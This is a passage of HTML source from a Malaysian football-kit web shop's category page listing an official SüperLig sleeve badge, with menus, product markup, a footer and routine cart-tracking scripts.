        <a href="https://www.protechkitzone.com/accessories/other-accessories/" class="catalog-title">Other Accessories</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/clearance/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Clearance</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fcde" ><i class="fa fa-plus"></i></span>
                              <span class="menu-label">SALE</span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fcde">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-477 image-on-hover">
      <h3 class="title module-title">Clearance</h3>
    <div class="module-body">
                  <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/j-league/" class="catalog-title">J-LEAGUE </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/rm-10-printing/" class="catalog-title">RM 10 Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/lucky-size/" class="catalog-title">Lucky Size?</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/lucky-size/authentic-j-league/"><span>Authentic J-League</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/lucky-size/authentic-player-version/"><span>Authentic Player Version</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/off-season-printing/" class="catalog-title">Off Season Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/english-premier-league/"><span>English Premier League</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/italian-serie-a-997262004/"><span>Italian Serie A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/german-bundesliga/"><span>German Bundesliga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/france-ligue-1-1749975947/"><span>France Ligue 1</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/spanish-la-liga/"><span>Spanish La Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/usa-major-league-soccer/"><span>USA Major League Soccer</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/mixed-assorted-nns/"><span>Mixed Assorted Name and Numbering</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/national-teams/"><span>National Teams</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-11 multi-level drop-menu " >
                              <a href="https://www.protechkitzone.com/total-90-collections/" >
              <span class="links-text">Total 90 Collection</span>
                          </a>
                        </li>
        </ul>
  </div>

          </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://www.protechkitzone.com/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
      <li><a href="https://www.protechkitzone.com/"><i class="fa fa-home"></i></a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/">Patches &amp; Printing</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/patches/">Patches</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/">Official SüperLig Badges</a></li>
  </ul>
  <h1 class="title page-title"><span>Official SüperLig Badges</span></h1>

<div class="container">
  <div class="row">
    <div id="content">
                    <div id="content-top">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-top-1-1-1">
                    <div class="module title-module module-title-596">
  <div class="title-wrapper">
        <h3>Official SüperLig Badges</h3>
        <div class="title-divider"></div>
    <div class="subtitle"></div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

                          <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
            <a href="https://www.protechkitzone.com/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sort By:</label>
              <select id="input-sort" class="form-control" onchange="if (!window.__cfRLUnblockHandlers) return false; location = this.value;" data-cf-modified-cd14784f1d1ee5d695de1e54-="">
                                                      <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=p.sort_order&amp;order=ASC" selected="selected">Newest</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Show:</label>
              <select id="input-limit" class="form-control" onchange="if (!window.__cfRLUnblockHandlers) return false; location = this.value;" data-cf-modified-cd14784f1d1ee5d695de1e54-="">
                                                      <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?limit=25">25</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?limit=36" selected="selected">36</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?limit=50">50</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?limit=75">75</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/?limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="if (!window.__cfRLUnblockHandlers) return false; quickview('6699')" data-cf-modified-cd14784f1d1ee5d695de1e54-=""><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/official-sportoto-superlig-sleeve-badge" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.protechkitzone.com/image/cache/data/2021_22_Badges/SuperLig_Patch-400x400.jpg" data-srcset="https://www.protechkitzone.com/image/cache/data/2021_22_Badges/SuperLig_Patch-400x400.jpg 1x, https://www.protechkitzone.com/image/cache/data/2021_22_Badges/SuperLig_Patch-800x800.jpg 2x"  width="400" height="400" alt="Official Sportoto SüperLig Sleeve Badge" title="Official Sportoto SüperLig Sleeve Badge" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/official-sportoto-superlig-sleeve-badge">Official Sportoto SüperLig Sleeve Badge</a></div>
        
        <div class="description">1 x Official Sportoto SüperLig Sleeve Badge

 

(For SuperLig Shirt)



Size: Player Size

Material: PU

** Product image for illustration purposes only. Actual product may vary...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">RM59.00</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="6699"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; cart.add('6699', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>" data-cf-modified-cd14784f1d1ee5d695de1e54-=""><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List" onclick="if (!window.__cfRLUnblockHandlers) return false; wishlist.add('6699')" data-cf-modified-cd14784f1d1ee5d695de1e54-=""><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46" onclick="if (!window.__cfRLUnblockHandlers) return false; cart.add('6699', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);" data-loading-text="<span class='btn-text'>Buy Now</span>" data-cf-modified-cd14784f1d1ee5d695de1e54-="">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="6699" data-product_url="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/official-sportoto-superlig-sleeve-badge"                   data-loading-text="<span class='btn-text'>Question</span>">
                  <span class="btn-text">Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
        </div>
                  </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.protechkitzone.com\/","name":"Protech Kit Zone","description":"Protech Kit Zone is operated by Premium One Sports Sdn Bhd. Premium One Sports Sdn Bhd is a company incorporated in Malaysia, company registered  number (1455937-D). Protech Kit Zone is established in March 2011, we are selling 100% Authentic\/Genuine Soccer Jerseys.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.protechkitzone.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.protechkitzone.com\/","logo":"https:\/\/www.protechkitzone.com\/image\/cache\/data\/PKZ_Files\/PKZ_Logo_2020-200x114.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.protechkitzone.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/","name":"Patches &amp; Printing"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/patches\/","name":"Patches"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/patches\/official-superlig-badges\/","name":"Official S\u00fcperLig Badges"}}]}</script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module title-module module-title-327">
  <div class="title-wrapper">
        <h3>Follow & Contact Us</h3>
        <div class="title-divider"></div>
    <div class="subtitle"></div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div class="module module-info_blocks module-info_blocks-478">
  <div class="module-body">
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="https://www.facebook.com/ProtechKitZoneMY/" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="https://www.instagram.com/protechkitzonemy/" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="https://wa.me/60123469348" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-5 info-blocks info-blocks-image">
                  <a href="https://www.tiktok.com/@pkzmalaysia?_t=ZS-8ubusIZjaUv&_r=1" class="info-block" target="_blank">
                          <img src="https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-22x22w.png"  srcset="https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-22x22w.png 1x, https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-44x44w.png 2x"  width="22" height="22" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-6 info-blocks info-blocks-image">
                  <a href="https://www.xiaohongshu.com/user/profile/678dd267000000000e011f29?xsec_token=YBoUUS-y0URmqQkLDkp8LMAh-XxLcoGM347U9Z_PtnhTY=&xsec_source=app_share&xhsshare=CopyLink&appuid=5f267491000000000100924e&apptime=1741748468&share_id=61b5cfd28ad14c6884198e5377a1c9d9" class="info-block" target="_blank">
                          <img src="https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-22x22w.png"  srcset="https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-22x22w.png 1x, https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-44x44w.png 2x"  width="22" height="22" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-3">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay updated on sales, new items and more</div>
        <div class="newsletter-form">
      <form action="https://www.protechkitzone.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Email" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Subscribe</span>"><span>Subscribe</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://www.protechkitzone.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">About Us</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/about-us" >
        <span class="links-text">About Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/store-location" >
        <span class="links-text">Store Location</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/privacy-policy" >
        <span class="links-text">Privacy Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/terms-and-conditions" >
        <span class="links-text">Terms & Condition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.protechkitzone.com/latest-football-updates" >
        <span class="links-text">Latest Football Updates</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.protechkitzone.com/index.php?route=account/voucher" >
        <span class="links-text">Gift Vouchers</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">My Account</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/account" >
        <span class="links-text">My Account</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/index.php?route=account/order" >
        <span class="links-text">Order History</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/wishlist" >
        <span class="links-text">Wish List</span><span class="count-badge wishlist-badge count-zero">0</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-420">
          <h3 class="title module-title">FAQ</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/how-to-order" >
        <span class="links-text">How to Order</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/how-to-order-and-delivery-information" >
        <span class="links-text">Delivery Information</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/size-guides" >
        <span class="links-text">Size Chart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/printing-guide-instructions" >
        <span class="links-text">Printing Guide</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/apparel-care" >
        <span class="links-text">Apparel Care</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-311">
          <h3 class="title module-title">Help & Support</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/contact" >
        <span class="links-text">Contact Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/cancellation-return-and-exchange-policy" >
        <span class="links-text">Return and Refund Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/printing-policy" >
        <span class="links-text">Personalization Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/safe-shopping-guarantee" >
        <span class="links-text">Safe Shopping Guarantee</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.protechkitzone.com/index.php?route=extension/module/guestorder" >
        <span class="links-text">Track My Order</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-4">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© <script type="cd14784f1d1ee5d695de1e54-text/javascript">document.write( new Date().getFullYear() );</script> Premium One Sports (ProtechKitZone). All Rights Reserved.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-80x46fill.png 2x"  width="40" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-80x46fill.png 2x"  width="40" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Paypal" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-80x46fill.png 2x"  width="40" height="" alt="Paypal" class="info-block-img"/>
                            <span class="links-text">Paypal</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="FPX Online Banking" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-80x46fill.png 2x"  width="40" height="" alt="FPX Online Banking" class="info-block-img"/>
                            <span class="links-text">FPX Online Banking</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="MAE" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-80x46fill.png 2x"  width="40" height="" alt="MAE" class="info-block-img"/>
                            <span class="links-text">MAE</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Touch n Go Ewallet" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-80x46fill.png 2x"  width="40" height="" alt="Touch n Go Ewallet" class="info-block-img"/>
                            <span class="links-text">Touch n Go Ewallet</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Grab Pay" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-80x46fill.png 2x"  width="40" height="" alt="Grab Pay" class="info-block-img"/>
                            <span class="links-text">Grab Pay</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-8 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Boost" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-80x46fill.png 2x"  width="40" height="" alt="Boost" class="info-block-img"/>
                            <span class="links-text">Boost</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-9 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Touch n Go Ewallet" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-80x46fill.png 2x"  width="40" height="" alt="Touch n Go Ewallet" class="info-block-img"/>
                            <span class="links-text">Touch n Go Ewallet</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/js/common.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=ec11117a" type="cd14784f1d1ee5d695de1e54-text/javascript"></script>





<script type="cd14784f1d1ee5d695de1e54-text/javascript"><!--
	$(document).ready(function() { 
		ping2AbandonedCarts();
		$('.customer-info-wrapper input').on('input', 'change', function (e) {
			pingAbandonedCarts();
		});
	});
	$(document).ajaxComplete(function(e, xhr, settings) {
      if (xhr.status != 200) { return; }
      if (settings.url.indexOf('checkout/cart') != -1 || settings.url.indexOf('common/cart/info') != -1 || settings.url.indexOf('checkout/confirm') != -1) {
        ping2AbandonedCarts();
      }
